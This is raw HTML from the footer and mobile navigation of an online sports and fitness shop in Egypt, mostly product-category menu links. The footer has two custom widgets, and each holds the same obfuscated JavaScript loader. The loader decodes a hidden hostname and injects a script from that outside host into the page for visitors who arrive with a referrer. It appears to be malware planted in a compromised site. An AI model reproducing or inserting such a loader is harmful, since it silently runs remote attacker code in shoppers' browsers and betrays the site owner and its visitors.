<li id="menu-item-3370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3370"><a href="https://champions-store.com/replacement-and-refund-policy/">Replacement and Refund</a></li>
<li id="menu-item-35632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35632"><a href="https://champions-store.com/my-account-2/">My Account</a></li>
<li id="menu-item-35614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35614"><a href="https://champions2.imholding.netshipping/">Shipping</a></li>
<li id="menu-item-35615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35615"><a href="https://champions2.imholding.netreplacement-and-refund-policy/">Replacement and Refund</a></li>
</ul></div></div><div id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
				        </div>
		            <div class="footer-links" id="footer-links">
				<div id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">© 2022 Champions Group. All Rights Reserved</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/martfury/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content">
                </div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2>Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-shop-by-department" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-3692 active"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/"><i class="icon-swim"></i> Sports &amp; Fitness</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3139"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/">Body Building</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25892"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/kettlebells/">Kettlebells</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25896"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weight-plates/">Weight Plates</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25897"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/dumbbells-weights-original-online-in-egypt-champions-store-egypt/">Dumbbells</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25893"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weight-bars-and-barbells-buy-online-in-egypt-champions-store-egypt/">Weight Bars &amp; Dumbbell</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26267"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/pull-up-bars-for-doorway/">Pull-Up Bars for Doorway</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25895"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weight-lifting-gloves-online-now-in-egypt-champions-store-egypt/">Weight Lifting Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25894"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weightlifting-belt-buy-online-now-in-egypt-champions-store-egypt/">Weight Lifting Belts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25898"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/sand-bags/">Sand Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25899"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/body-building-accessories/">Body Building Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25900"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/">Swimming</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25906"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/caps/">Swim Caps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25907"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/goggles/">Swim Goggles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25908"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25902"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-boards/">Swim Boards</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25904"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-hand-paddles/">Swim Hand paddles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25903"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-fins/">Swim Fins</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25905"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-suit/">Swim Suit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25901"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-accessories/">Swim Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18734"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/fencing/">Fencing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-22163 active"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/">Martial Arts</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/taekwondo/">Taekwondo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22165"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/karate/">Karate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/judo/">Judo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22164"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/boxing/">Boxing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27330"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/squash/">Squash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent menu-item-has-children menu-item-35616"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/">Sports &amp; Fitness</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35613"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/">Body Building</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35617"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/kettlebells/">Kettlebells</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35621"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weight-plates/">Weight Plates</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35622"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/dumbbells-weights-original-online-in-egypt-champions-store-egypt/">Dumbbells</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35618"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weight-bars-and-barbells-buy-online-in-egypt-champions-store-egypt/">Weight Bars &amp; Dumbbell</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35620"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weight-lifting-gloves-online-now-in-egypt-champions-store-egypt/">Weight Lifting Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35619"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weightlifting-belt-buy-online-now-in-egypt-champions-store-egypt/">Weight Lifting Belts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35623"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/sand-bags/">Sand Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35624"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/body-building-accessories/">Body Building Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35625"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/">Swimming</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35627"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/caps/">Swim Caps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35638"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/goggles/">Swim Goggles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35639"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35626"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-boards/">Swim Boards</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35636"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-hand-paddles/">Swim Hand paddles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35635"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-fins/">Swim Fins</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35637"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-suit/">Swim Suit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35634"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-accessories/">Swim Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35644"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/">Yoga &amp; Resistance Band</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35649"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/resistance-bands-at-best-price-now-in-egypt-champions-store-egypt-exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/">Resistance Bands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35647"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/yoga-ball/">Yoga Ball</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35650"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/foam-roller/">Foam Roller</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35645"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/step-board/">Step Board</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35646"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/yoga-accessories/">Yoga Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35651"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/ab-wheel-roller-best-price-online-in-egypt-champions-store-egypt/">Ab Wheel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35648"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/yoga-mats/">Yoga Mats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35640"><a href="https://champions-store.com/product-category/exercise-bikes-shop-online-now-in-egypt-champions-store-egypt/">Gym Bikes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35641"><a href="https://champions-store.com/product-category/exercise-bikes-shop-online-now-in-egypt-champions-store-egypt/orbitrack/">Orbitrack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35642"><a href="https://champions-store.com/product-category/exercise-bikes-shop-online-now-in-egypt-champions-store-egypt/air-walker/">Air Walker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35643"><a href="https://champions-store.com/product-category/exercise-bikes-shop-online-now-in-egypt-champions-store-egypt/spin-bike/">Spin Bike</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35672"><a href="#">Other Tools</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35668"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/cycling/">Cycling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35669"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/sports-balls/football/">Football</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35671"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/yoga-ball/">Yoga Ball</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35670"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/sports-balls/">Sports Balls</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35659"><a href="https://champions-store.com/product-category/multi-gym/">Multi Gym</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35652"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/squash/">Squash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35633"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/fencing/">Fencing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35662"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/judo/">Judo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35663"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/boxing/">Boxing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35665"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/karate/">Karate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35666"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/table-tennis/">Table Tennis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35667"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/squash/">Squash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35675"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/karate/">Karate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35676"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/sports-balls/basketball/">Basketball</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35661"><a href="https://champions-store.com/product-category/treadmills/">Treadmills</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35685"><a href="https://champions-store.com/product-category/accessories-gifts/">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25911"><a href="https://champions-store.com/product-category/multi-gym/"><i class="icon-dumbbell"></i> Multi Gym</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25912"><a href="https://champions-store.com/product-category/treadmills/"><i class="icon-bicycle2"></i> Treadmills</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25913"><a href="https://champions-store.com/product-category/exercise-bikes-shop-online-now-in-egypt-champions-store-egypt/"><i class="ion-android-bicycle"></i> Gym Bikes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25914"><a href="https://champions-store.com/product-category/exercise-bikes-shop-online-now-in-egypt-champions-store-egypt/orbitrack/">Orbitrack</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25915"><a href="https://champions-store.com/product-category/exercise-bikes-shop-online-now-in-egypt-champions-store-egypt/air-walker/">Air Walker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25916"><a href="https://champions-store.com/product-category/exercise-bikes-shop-online-now-in-egypt-champions-store-egypt/spin-bike/">Spin Bike</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25917"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/"><i class="icon-dumbbell"></i> Yoga &amp; Resistance Band</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25922"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/resistance-bands-at-best-price-now-in-egypt-champions-store-egypt-exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/">Resistance Bands</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25920"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/yoga-ball/">Yoga Ball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25923"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/foam-roller/">Foam Roller</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25918"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/step-board/">Step Board</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25919"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/yoga-accessories/">Yoga Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25924"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/ab-wheel-roller-best-price-online-in-egypt-champions-store-egypt/">Ab Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25921"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/yoga-mats/">Yoga Mats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27286"><a href="https://champions-store.com/product-category/sports-medicine/"><i class="ion-ios-medical-outline"></i> Sports Medicine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29426"><a href="https://champions-store.com/product-category/souq-el-gomla-new/"><i class="ion-android-bulb"></i> Souq El-Gomla (New)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25925"><a href="https://champions-store.com/product-category/nutritional-supplements-best-price-online-in-egypt-champions-store-egypt/"><i class="icon-apple"></i> Nutritional Supplements</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8920"><a href="https://champions-store.com/product-category/natural-products/"><i class="icon-leaf"></i> Natural Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8910"><a href="https://champions-store.com/product-category/natural-products/natural-honey/">Pure Bee Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26115"><a href="https://champions-store.com/product-category/natural-products/herbs/">Herbs &amp; Hot Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8914"><a href="https://champions-store.com/product-category/natural-products/natural-oils/">Natural Essential Oils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3703"><a href="https://champions-store.com/product-category/coffee-chocolates-nuts/"><i class="icon-coffee-cup"></i> Coffee, Chocolates &amp; Nuts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5137"><a href="https://champions-store.com/product-category/coffee-chocolates-nuts/chocolate-buy-online-best-price-in-egypt-champions-store-egypt/">Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5138"><a href="https://champions-store.com/product-category/coffee-chocolates-nuts/best-coffee-at-the-best-price-in-egypt-champion-store-egypt/">Coffee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5333"><a href="https://champions-store.com/product-category/coffee-chocolates-nuts/nuts-and-crispy-at-the-best-price-in-egypt-champion-store-egypt/">Nuts &#038; Crisps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35656"><a href="https://champions-store.com/product-category/medical-supplies-equipment-buy-now-online-champions-store-egypt/">Medical Supplies &amp; Equipment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35678"><a href="https://champions-store.com/product-category/medical-supplies-equipment-buy-now-online-champions-store-egypt/blood-pressure-monitor-best-price-buy-online-champions-store-egypt/">Blood Pressure Monitor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35677"><a href="https://champions-store.com/product-category/medical-supplies-equipment-buy-now-online-champions-store-egypt/blood-glucose-monitors-best-price-buy-online-champions-store-egypt/">Blood Glucose Monitors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35679"><a href="https://champions-store.com/product-category/medical-supplies-equipment-buy-now-online-champions-store-egypt/medical-accessories-best-price-buy-now-online-champions-store-egypt/">Medical Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21966"><a href="https://champions-store.com/product-category/accessories-gifts/"><i class="icon-gift"></i> Accessories &amp; Gifts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3219"><a href="https://champions-store.com/product-category/champions-store-egypt-largest-marketplace-for-global-products-online/"><i class="icon-trophy"></i> All Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35655"><a href="https://champions-store.com/product-category/sports-medicine/">Sports Medicine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35657"><a href="https://champions-store.com/product-category/sports-wear/">Sports Wear</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35682"><a href="https://champions-store.com/product-category/sports-wear/t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35658"><a href="https://champions-store.com/product-category/casual-clothes-brands-men-womens-store-in-egypt-champions-store/">Casual Wear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35673"><a href="https://champions-store.com/product-category/champions-store-egypt-largest-marketplace-for-global-products-online/">All Products</a></li>
